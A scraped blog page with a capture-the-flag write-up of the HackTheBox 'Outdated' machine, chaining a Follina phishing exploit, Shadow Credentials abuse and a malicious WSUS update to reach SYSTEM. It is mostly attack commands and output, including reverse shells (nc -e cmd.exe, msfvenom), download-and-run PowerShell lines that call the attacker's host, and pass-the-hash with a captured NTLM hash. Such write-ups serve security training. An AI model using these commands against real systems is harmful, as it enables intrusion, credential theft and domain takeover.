<span>dc.outdated.htb, dead:beef::242, </span><span class="token" style="color:#905">10.0</span><span>.17763.1432, </span><span class="token" style="color:#905">9</span><span>/13/2022 </span><span class="token" style="color:#905">3</span><span>:53:49 AM
</span>
<span></span><span class="token" style="color:slategray">####################### Downstream Server Enumeration #######################</span><span>
</span>ComputerName, OSVersion, LastCheckInTime
<!-- -->---------------------------------------------------
<!-- -->
<span></span><span class="token" style="color:slategray">####################### Group Enumeration #######################</span><span>
</span>GroupName
<!-- -->---------------------------------------------------
<!-- -->All Computers
<!-- -->Downstream Servers
<!-- -->Unassigned Computers
<!-- -->
<span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> Inspect complete</span></code></pre><p>Then, create the update.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>*Evil-WinRM* PS C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>sflowers</span><span class="token" style="color:#999">\</span><span>Documents</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span>  .</span><span class="token" style="color:#999">\</span><span>SharpWSUS.exe create /payload:</span><span class="token" style="color:#690">&quot;C:\Users\sflowers\Documents\PsExec64.exe&quot;</span><span> /args:</span><span class="token" style="color:#690">&quot;-accepteula -s -d C:\Users\sflowers\Documents\shell.exe&quot;</span><span> /title:</span><span class="token" style="color:#690">&quot;Marmeus update&quot;</span><span>
</span>
<span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span>
<span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> Update created - When ready to deploy use the following command:
</span><span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> SharpWSUS.exe approve /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN /groupname:</span><span class="token" style="color:#690">&quot;Group Name&quot;</span><span>
</span>                                                    
<span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> To check on the update status use the following command:
</span><span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> SharpWSUS.exe check /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN
</span>                                                                                                         
<span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> To delete the update use the following command:
</span><span></span><span class="token" style="color:#999">[</span><span>*</span><span class="token" style="color:#999">]</span><span> SharpWSUS.exe delete /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN /groupname:</span><span class="token" style="color:#690">&quot;Group Name&quot;</span></code></pre><p>After that, execute the <code>approve</code> command that appears after creating the update.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>.</span><span class="token" style="color:#999">\</span><span>SharpWSUS.exe approve /updateid:</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&lt;</span><span>UPDATE_ID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> /computername:dc.outdated.htb /groupname:</span><span class="token" style="color:#690">&quot;Marmeus group&quot;</span><span> </span></code></pre><p>Finally, wait a few minutes to obtain a reverse shell as <code>nt authority\system</code></p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/Outdated$ rlwrap </span><span class="token" style="color:#DD4A68">nc</span><span> -nlvp </span><span class="token" style="color:#905">4444</span><span>
</span><span>listening on </span><span class="token" style="color:#999">[</span><span>any</span><span class="token" style="color:#999">]</span><span> </span><span class="token" style="color:#905">4444</span><span> </span><span class="token" style="color:#999">..</span><span>.
</span><span>connect to </span><span class="token" style="color:#999">[</span><span class="token" style="color:#905">10.10</span><span>.14.144</span><span class="token" style="color:#999">]</span><span> from </span><span class="token" style="color:#999">(</span><span>UNKNOWN</span><span class="token" style="color:#999">)</span><span> </span><span class="token" style="color:#999">[</span><span class="token" style="color:#905">10.10</span><span>.11.175</span><span class="token" style="color:#999">]</span><span> </span><span class="token" style="color:#905">65231</span><span>
</span><span>Microsoft Windows </span><span class="token" style="color:#999">[</span><span>Version </span><span class="token" style="color:#905">10.0</span><span>.17763.1432</span><span class="token" style="color:#999">]</span><span>
</span><span></span><span class="token" style="color:#999">(</span><span>c</span><span class="token" style="color:#999">)</span><span> </span><span class="token" style="color:#905">2018</span><span> Microsoft Corporation. All rights reserved.
</span>
<span>C:</span><span class="token" style="color:#999">\</span><span>Windows</span><span class="token" style="color:#999">\</span><span>system3</span><span class="token file-descriptor" style="color:#e90;background:hsla(0, 0%, 100%, .5);font-weight:bold">2</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span>whoami
</span><span>nt authority</span><span class="token" style="color:#999">\</span><span>system
</span>
<span>C:</span><span class="token" style="color:#999">\</span><span>Windows</span><span class="token" style="color:#999">\</span><span>system3</span><span class="token file-descriptor" style="color:#e90;background:hsla(0, 0%, 100%, .5);font-weight:bold">2</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span>type C:</span><span class="token" style="color:#999">\</span><span>Users</span><span class="token" style="color:#999">\</span><span>Administrator</span><span class="token" style="color:#999">\</span><span>Desktop</span><span class="token" style="color:#999">\</span><span>root.txt
</span><span></span><span class="token" style="color:#999">[</span><span>CENSORED</span><span class="token" style="color:#999">]</span></code></pre></div></div></article></div></main></div><footer class="text-white bg-background border-t border-paragraph"><div class="container max-w-5xl mx-auto px-5 "><div class="py-6 items-center"><div class="flex flex-col space-y-4 md:space-y-0 md:flex-row md:justify-between items-center content-center"><p class="tracking-tighter leading-tight text-center lg:text-left mb-0 lg:pr-4 lg:w-1/2">© <!-- -->2025<!-- --> — Web coded by<!-- --> <a class="hover:underline font-semibold" href="https://jordicasesnoves.com" target="_blank">Jordi Casesnoves</a> <!-- -->with ❤️</p><div><button target="_blank" type="button" class="relative shadow hover:shadow-xl rounded font-medium focus:outline-none focus:shadow-outline duration-200 ease-in-out transition-all text-background bg-white hover:bg-background hover:text-white border border-white  "><a target="_blank" href="https://www.buymeacoffee.com/9garzy0" class="px-6 py-3 w-full inline-flex justify-center items-center"><span class="">Buy me a Burguer! 🍔</span></a></button></div></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"post":{"title":"Outdated - [HTB]","date":"2022-12-10T05:35:07.322Z","slug":"Outdated-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"content":"## Introduction\n\nOutdated is a medium Windows machine from HackTheBox where the attacker will have to send a phishing email to exploit the Follina vulnerability to obtain RCE on the machine. Then, the attacker will use the \"Shadow Credentials\" technique to perform a lateral movement on the domain. Finally, to become an administrator, the attacker will have to exploit the WSUS technique.\n\n## Enumeration\n\nAs always, let's start finding all opened ports in the machine with **Nmap**.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.175\n\nNmap scan report for 10.10.11.175\nHost is up (0.11s latency).\nNot shown: 65512 filtered tcp ports (no-response)\nPORT      STATE SERVICE\n25/tcp    open  smtp\n53/tcp    open  domain\n88/tcp    open  kerberos-sec\n135/tcp   open  msrpc\n139/tcp   open  netbios-ssn\n389/tcp   open  ldap\n445/tcp   open  microsoft-ds\n464/tcp   open  kpasswd5\n593/tcp   open  http-rpc-epmap\n636/tcp   open  ldapssl\n3268/tcp  open  globalcatLDAP\n3269/tcp  open  globalcatLDAPssl\n5985/tcp  open  wsman\n8530/tcp  open  unknown\n8531/tcp  open  unknown\n9389/tcp  open  adws\n49667/tcp open  unknown\n49685/tcp open  unknown\n49686/tcp open  unknown\n49689/tcp open  unknown\n49910/tcp open  unknown\n49931/tcp open  unknown\n65342/tcp open  unknown\n\nRead data files from: /usr/bin/../share/nmap\n\n# Nmap done at Fri Sep  2 05:41:45 2022 -- 1 IP address (1 host up) scanned in 491.12 seconds\n```\n\nThen, we continue with a deeper scan of every opened port, getting more information about each service.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 25,53,88,135,139,389,445,464,593,636,3268,3269,5985,8530,8531,9389,49667,49685,49686,49689,49910,49931,65342 10.10.11.175\n\nNmap scan report for 10.10.11.175\nHost is up (0.11s latency).\n\nPORT      STATE SERVICE       VERSION\n25/tcp    open  smtp          hMailServer smtpd\n| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP\n|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY\n53/tcp    open  domain        Simple DNS Plus\n88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2022-09-02 16:46:57Z)\n135/tcp   open  msrpc         Microsoft Windows RPC\n139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn\n389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)\n| ssl-cert: Subject: \n| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED\n| Not valid before: 2022-06-18T05:50:24\n|_Not valid after:  2024-06-18T06:00:24\n|_ssl-date: 2022-09-02T16:48:28+00:00; +7h00m01s from scanner time.\n445/tcp   open  microsoft-ds?\n464/tcp   open  kpasswd5?\n593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0\n636/tcp   open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)\n| ssl-cert: Subject: \n| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED\n| Not valid before: 2022-06-18T05:50:24\n|_Not valid after:  2024-06-18T06:00:24\n|_ssl-date: 2022-09-02T16:48:29+00:00; +7h00m01s from scanner time.\n3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)\n| ssl-cert: Subject: \n| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED\n| Not valid before: 2022-06-18T05:50:24\n|_Not valid after:  2024-06-18T06:00:24\n|_ssl-date: 2022-09-02T16:48:28+00:00; +7h00m01s from scanner time.\n3269/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)\n|_ssl-date: 2022-09-02T16:48:29+00:00; +7h00m01s from scanner time.\n| ssl-cert: Subject: \n| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED\n| Not valid before: 2022-06-18T05:50:24\n|_Not valid after:  2024-06-18T06:00:24\n5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)\n|_http-server-header: Microsoft-HTTPAPI/2.0\n|_http-title: Not Found\n8530/tcp  open  http          Microsoft IIS httpd 10.0\n| http-methods: \n|_  Potentially risky methods: TRACE\n|_http-title: Site doesn't have a title.\n|_http-server-header: Microsoft-IIS/10.0\n[...]\n\nHost script results:\n| smb2-security-mode: \n|   3.1.1: \n|_    Message signing enabled and required\n| smb2-time: \n|   date: 2022-09-02T16:47:51\n|_  start_date: N/A\n|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s\n\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\n\n# Nmap done at Fri Sep  2 05:48:29 2022 -- 1 IP address (1 host up) scanned in 100.15 seconds\n```\n\nIt seems that the machine is a Domain Controller with several domains. So, add them to your `/etc/hosts` file.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ echo 10.10.11.175 outdated.htb DC.outdated.htb mail.outdated.htb | sudo tee -a /etc/hosts\n```\n\nThen, with the following [script](https://github.com/Marmeus/Kali-Booster/blob/main/Scripts/checkSMBPermissions.sh), it is possible to check the Shares permissions.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ ~/Documents/Scripts/checkSMBPermissions.sh 'anonymous' '' 10.10.11.175\nChecking share: 'ADMIN$'\nChecking share: 'C$'\nChecking share: 'NETLOGON'\nChecking share: 'Shares'\n  - anonymous has read access\nChecking share: 'SYSVOL'\nChecking share: 'UpdateServicesPackages'\nChecking share: 'WsusContent'\nChecking share: 'WSUSTemp'\n```\n\nInside the \"Shares\" share, there is a PDF.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ smbclient -N //10.10.11.175/Shares\nTry \"help\" to get a list of possible commands.\nsmb: \\\u003e ls\n  .                                   D        0  Mon Jun 20 11:01:33 2022\n  ..                                  D        0  Mon Jun 20 11:01:33 2022\n  NOC_Reminder.pdf                   AR   106977  Mon Jun 20 11:00:32 2022\n\n                9116415 blocks of size 4096. 2150420 blocks available\n```\n\nThe contents of the file are the following.\n\n![Email staff](/assets/images/blog/Outdated-htb/image-20220902134027460.png)\n\n## Exploitation\n\nThe text talks about sending links to IT support in order to monitor internal platforms. Interestingly, it is also talking about CVEs that must be patched, the first [CVE-2022-30190](https://github.com/ernestak/CVE-2022-30190) .aka Follina, which uses Word's external link calling Microsoft Support Diagnostics Tool (MSDT) to perform code execution.\n\nThe easiest way to exploit this vulnerability is with [John Hammond's script](https://github.com/JohnHammond/msdt-follina).\n\nHowever, because this script requires the Internet to download the `nc64.exe` file, you need to modify it, so it is downloaded from your attacking machine.\n\n```python\n[...]\n\tif args.reverse:\n        command = f\"\"\"Invoke-WebRequest http://10.10.14.130/nc64.exe -OutFile C:\\\\Windows\\\\Tasks\\\\nc.exe; C:\\\\Windows\\\\Tasks\\\\nc.exe -e cmd.exe {serve_host} {args.reverse}\"\"\"\n        os.system(\"cp nc64.exe \"+serve_path\n[...]\n    if args.reverse:\n        t = threading.Thread(target=serve_http, args=())\n        t.start()\n        print(f\"[+] starting 'nc -lvnp {args.reverse}' \")\n        os.system(f\"rlwrap nc -lnvp {args.reverse}\")\n```\n\nThen, execute the script as follows:\n\n```bash\nkali@kali:~/Documents/HTB/Outdated/msdt-follina$ python3 follina.py --interface tun0 --port 80 --reverse 443\n[+] copied staging doc /tmp/wt3ylf2c\n[+] created maldoc ./follina.doc\n[+] serving html payload on :80\n[+] starting 'nc -lvnp 443' \nlistening on [any] 443 ...\n```\n\nFinally, send an email to the IT support with a link to your local machine so the exploit can be executed.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated/msdt-follina$ swaks --to itsupport@outdated.htb --from marmeus@marmeus.com --server mail.outdated.htb --body \"http://\u003cATTACKER_IP\u003e/\"\n```\n\nAfter around 3 minutes, a reverse shell as \"btables\" is obtained.\n\n```bash\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af\u003ewhoami\noutdated\\btables\n```\n\n## Privilege Escalation 1\n\nTo enumerate the domain, you can use `SharpHound` to obtain the data from the domain and then **smbserver** to exfiltrate it.\n\n```bash\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af\u003e powershell -exec bypass -c \"IEX(New-Object Net.WebClient).downloadString('http://\u003cATTACKER_IP\u003e:8080/SharpHound.ps1'); Invoke-Bloodhound -CollectionMethod All -ZipFileName loot.zip\"\n\nkali@kali:~/Documents/HTB/Outdated$ smbserver.py -smb2support  a .\n\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af\u003e copy 20220912201007_loot.zip \\\\10.10.14.130\\a\\\n```\n\nBecause there is no direct path to the domain administrator, using the **pathfinding** option, it is possible to obtain a path that allows us to become the user \"sflowers\".\n\n![image-20220912223139320](/assets/images/blog/Outdated-htb/image-20220912223139320.png)\n\n![Shadow Credentials](/assets/images/blog/Outdated-htb/KeyCredentialLink.png)\n\nThis can be achieved by abusing a technique named \"[Shadow credentials](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/shadow-credentials)\", which requires a compiled version of [Whisker](https://github.com/eladshamir/Whisker), but thanks to PowerShark, it can be obtained with the following command:\n\n```bash\ncurl -s https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Whisker.ps1 | grep FromBAsE64String | cut -d '\"' -f 2 | base64 -d \u003e Whisker.gz\ngunzip Whisker.gz\nmv Whisker Whisker.exe\n```\n\nAfter that, to become sflowers, perform the following commands:\n\n```powershell\n# UPLOAD BINARIES\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9\u003e powershell.exe Invoke-WebRequest -Uri \"http://10.10.14.130/Whisker.exe\" -OutFile Whisker.exe\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9\u003e \n\n# Add a new shadow credential to sflowers\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9\u003e Whisker.exe add /target:sflowers\n[...]\nRubeus.exe asktgt /user:sflowers /certificate:\"\u003cBASE64_CERTIFICATE\u003e\" /password:\"\u003cPASSWORD\u003e\" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show\n\n# Execute generated Rubeus command to obtain sflowers' NTLM hash.\nC:\\Users\\btables\\AppData\\Local\\Temp\\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9\u003e \n[*] Getting credentials using U2U\n\n  CredentialInfo         :\n    Version              : 0\n    EncryptionType       : rc4_hmac\n    CredentialData       :\n      CredentialCount    : 1\n       NTLM              : 1FCDB1F6015DCB318CC77BB2BDA14DB5\n```\n\nFinally, access the machine through **winrm** as sflowers.\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ evil-winrm -i outdated.htb -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5\n[...]\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e type ../Desktop/user.txt\n[CENSORED]\n```\n\n## Privilege Escalation 2\n\nKeeping enumerating the machine using WinPEAS, appears a the WSUS privilege escalation technique.\n\n```powershell\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e powershell.exe Invoke-WebRequest -Uri \"http://\u003cATTACKER_IP\u003e/winPEASx64.exe\" -OutFile winPEASx64.exe\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e .\\winPEASx64.exe\n[...]\n╔══════════╣ Checking WSUS                  \n╚  https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus\n    WSUS is using http: http://wsus.outdated.htb:8530\n╚ You can test https://github.com/pimps/wsuxploit to escalate privileges\n    And UseWUServer is equals to 1, so it is vulnerable! \n```\n\nThe exploit on that hacktricks is for MiTM attacks that don't work in this scenario.  However, there is an alternative named [SharpWSUS](https://github.com/nettitude/SharpWSUS), which also requires compilation, and also can be obtained with the following commands.\n\n```bash\ncurl -s https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-SharpWSUS.ps1 | grep FromBAsE64String | cut -d '\"' -f 2 | base64 -d \u003e SharpWSUS.gz\ngunzip SharpWSUS.gz\nmv SharpWSUS SharpWSUS.exe\n```\n\nAlso, you need [PsExec](https://download.sysinternals.com/files/PSTools.zip), to execute the payload as \"Authority system\".\n\n```bash\nwget https://download.sysinternals.com/files/PSTools.zip\nunzip PSTools.zip\n```\n\nFurthermore, you also need to create a reverse shell with **msfvenom** that will be executed during the update.\n\n```bash\nmsfvenom -p windows/x64/shell_reverse_tcp LHOST=\u003cATTACKER_IP\u003e LPORT=4444 -f exe -o shell.exe\n```\n\nFinally, upload everything to the machine.\n\n```bash\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e powershell.exe Invoke-WebRequest -Uri \"http://\u003cATTACKER_IP\u003e/SharpWSUS.exe\" -OutFile SharpWSUS.exe\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e powershell.exe Invoke-WebRequest -Uri \"http://\u003cATTACKER_IP\u003e/PsExec64.exe\" -OutFile PsExec64.exe\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e powershell.exe Invoke-WebRequest -Uri \"http://\u003cATTACKER_IP\u003e/shell.exe\" -OutFile shell.exe\n```\n\nTo perform the privilege escalation, execute the following commands as appear on [PayloadAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#wsus-deployment).\n\n```bash\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e .\\SharpWSUS.exe locate\n[...]\n\n[*] Action: Locate WSUS Server\nWSUS Server: http://wsus.outdated.htb:8530\n\n[*] Locate complete\n\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e .\\SharpWSUS.exe inspect\n\n[...]\n\n################# WSUS Server Enumeration via SQL ##################\nServerName, WSUSPortNumber, WSUSContentLocation\n-----------------------------------------------\nDC, 8530, c:\\WSUS\\WsusContent\n\n####################### Computer Enumeration #######################\nComputerName, IPAddress, OSVersion, LastCheckInTime\n---------------------------------------------------\ndc.outdated.htb, dead:beef::242, 10.0.17763.1432, 9/13/2022 3:53:49 AM\n\n####################### Downstream Server Enumeration #######################\nComputerName, OSVersion, LastCheckInTime\n---------------------------------------------------\n\n####################### Group Enumeration #######################\nGroupName\n---------------------------------------------------\nAll Computers\nDownstream Servers\nUnassigned Computers\n\n[*] Inspect complete\n```\n\nThen, create the update.\n\n```bash\n*Evil-WinRM* PS C:\\Users\\sflowers\\Documents\u003e  .\\SharpWSUS.exe create /payload:\"C:\\Users\\sflowers\\Documents\\PsExec64.exe\" /args:\"-accepteula -s -d C:\\Users\\sflowers\\Documents\\shell.exe\" /title:\"Marmeus update\"\n\n[...]\n\n[*] Update created - When ready to deploy use the following command:\n[*] SharpWSUS.exe approve /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN /groupname:\"Group Name\"\n                                                    \n[*] To check on the update status use the following command:\n[*] SharpWSUS.exe check /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN\n                                                                                                         \n[*] To delete the update use the following command:\n[*] SharpWSUS.exe delete /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN /groupname:\"Group Name\"\n```\n\nAfter that, execute the `approve` command that appears after creating the update.\n\n```bash\n.\\SharpWSUS.exe approve /updateid:\u003cUPDATE_ID\u003e /computername:dc.outdated.htb /groupname:\"Marmeus group\" \n```\n\nFinally, wait a few minutes to obtain a reverse shell as `nt authority\\system`\n\n```bash\nkali@kali:~/Documents/HTB/Outdated$ rlwrap nc -nlvp 4444\nlistening on [any] 4444 ...\nconnect to [10.10.14.144] from (UNKNOWN) [10.10.11.175] 65231\nMicrosoft Windows [Version 10.0.17763.1432]\n(c) 2018 Microsoft Corporation. All rights reserved.\n\nC:\\Windows\\system32\u003ewhoami\nnt authority\\system\n\nC:\\Windows\\system32\u003etype C:\\Users\\Administrator\\Desktop\\root.txt\n[CENSORED]\n```\n","ogImage":{"url":"/assets/images/blog/Outdated-htb/Outdated.png"},"coverImage":"/assets/images/blog/Outdated-htb/Outdated.png","excerpt":"Outdated is a medium Windows machine from HackTheBox where the attacker will encounter: Follina vulnerability, Shadow Credentials technique and WSUS privilege escalation technique."}},"__N_SSG":true},"page":"/post/[slug]","query":{"slug":"Outdated-htb"},"buildId":"kUZWwhT4pgnVgsj_pho9N","isFallback":false,"gsp":true,"scriptLoader":[]}</script><div id="modal-root"></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://marmeus.com/_next/data/kUZWwhT4pgnVgsj_pho9N/index.json
body_size: 11677
content:
{"pageProps":{"allPosts":[{"title":"SUMMUS (ERTL) - 2025","date":"2025-06-25T05:35:07.322Z","slug":"SUMMUS","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/ERTL/SUMMUS_Banner.png","excerpt":"Honest review about the SUMMUS Experienced Penetration Tester (OSEP), where I will talk about the SUMMUS lab, what it consists of, and some tips to pass it. Active Directory, Windows Defender, certs, certification, Google Cloud, Azure, AWS.","tags":["Random"]},{"title":"CWP Review - 2024","date":"2024-09-14T05:35:07.322Z","slug":"CWP-review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/CWP-review/CWP_Banner.png","excerpt":"Review about the new Wifi certification (CWP), where I will talk about the course, exam and some tips for the exam. Wi-Fi, Wireless, WEP, WPA-PSK, WPA Enterprise, certs, certification.","tags":["Random"]},{"title":"OSWP Review - 2024","date":"2024-03-02T05:35:07.322Z","slug":"OSWP-review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OSWP/OSWP_Banner.png","excerpt":"Honest review about the Offsec Wireless Professional (OSWP), where I will talk about the course, exam and some tips for the exam. Wi-Fi, Wireless, WEP, WPA-PSK, WPA Enterprise, certs, certification.","tags":["Random"]},{"title":"OSEP Review - 2024","date":"2024-02-06T05:35:07.322Z","slug":"OSEP","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OSEP/OSEP_Banner.png","excerpt":"Honest review about the OffSec Experienced Penetration Tester (OSEP), where I will talk about the course, exam and some tips for the exam. Active Directory, Malware, Windows Defender, certs, certification.","tags":["Random"]},{"title":"Access Control - [PortSwigger]","date":"2023-05-27T05:35:07.322Z","slug":"Access_control-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/access_control_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the Access Control topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Information Disclosure - [PortSwigger]","date":"2023-05-20T05:35:07.322Z","slug":"information_disclosure-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/Information_Disclosure_Banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the Business Logic topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Business Logic - [PortSwigger]","date":"2023-05-12T05:35:07.322Z","slug":"business_logic-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/business_logic_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the Business Logic topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"CRTO Review - 2023","date":"2023-02-02T05:35:07.322Z","slug":"CRTO-review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/CRTO/CRTO_banner.png","excerpt":"Tips, recommendations and advices about the CRTO certification: Active Directory, Lab and Exam.  Command & Control, C2, Cobalt Strike, certs, certification.","tags":["Random"]},{"title":"OS Command Injection - [PortSwigger]","date":"2023-01-07T05:35:07.322Z","slug":"OS_command_injection_portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/OS_command_injection_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the OS Command Injection topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Path Traversal - 